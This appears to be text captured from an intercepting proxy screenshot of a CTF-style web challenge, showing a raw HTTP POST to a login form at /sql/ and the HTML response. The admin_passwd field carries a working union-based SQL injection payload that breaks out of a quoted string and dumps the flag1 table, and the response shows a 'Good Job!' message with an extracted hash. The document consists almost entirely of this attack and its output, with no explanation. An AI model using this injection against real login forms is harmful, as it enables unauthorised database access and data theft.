 Go
Cancel
<
>
Target: http://123.206.87.240:9001
?
Request
Raw
Params
Headers
Hex
POST /sql/ HTTP/1.1
Host: 123.206.87.240:9001
Content-Length: 119
Cache-Control: max-age=0
Origin: http://123.206.87.240:9001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://123.206.87.240:9001/sql/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
admin_name=AdMiNhEhE&admin_passwd=password" union select (select group_concat(flag1) from flag1),2 --+ &submit=GO GO
GO
Response
Raw
Headers
Hex
HTML
Render
<span class="text">面</span>
</h1>
<h2><div class="hh">来登录试试</div></h2>
<h3>
<form action="" name="form1" method="post">
<div >
<!-- UserName : -->
<input class="op" type="text"  name="admin_name" value="" placeholder="Username"/>
</div>
<div style="margin-top:15px;">
<!-- PassWord : -->
<input class="op" type="password" name="admin_passwd" value="" placeholder="Password"/>
<!--**************************************-->
<!--23333-->
<!--**************************************-->
</div></br>
<div style=" margin-top:-11px;">
<input class="login" type="submit" name="submit" value="GO GO GO" />
</div>
</form>
</h3>
</div>
</body>
</html>
<center><div class="T ziti">Good Job!<br />Login_Name:ed6b28e684817d9efcaf802979e57aea<br
/></div></center><center><div class="">You must login with correct ACCOUNT and PASSWORD!</div></center>